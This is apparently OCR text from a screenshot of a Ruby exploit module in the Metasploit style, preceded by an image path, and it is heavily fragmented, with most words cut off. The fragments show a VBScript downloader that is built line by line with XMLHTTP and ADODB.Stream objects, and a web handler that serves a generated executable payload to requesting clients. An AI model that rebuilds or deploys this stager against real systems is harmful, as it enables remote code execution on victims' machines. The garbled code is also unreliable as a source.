
		vbs  
=
"echo Set 
#{
name_xm
		vbs 
<
<
": 
#{
name_xmlhttp
}
.
		vbs 
<
<
": Set 
#{
name_adodb
		vbs 
<
<
": 
#{
name_adodb
}
.Op
		vbs 
<
<
": 
#{
name_adodb
}
.Wr
		vbs 
<
<
": 
#{
name_adodb
}
.Sa
		vbs 
<
<
": CreateObject(\"W
return
 vbs

end
def
on_request_uri
(
cli
,
 reques
if
 request
.
uri 
=
~
/\.exe/
print_status
(
"Sending 
return
if
(
(
p
=
regenera
			data 
=
generate_payloa
send_response
(
cli
,
 dat
return
end
end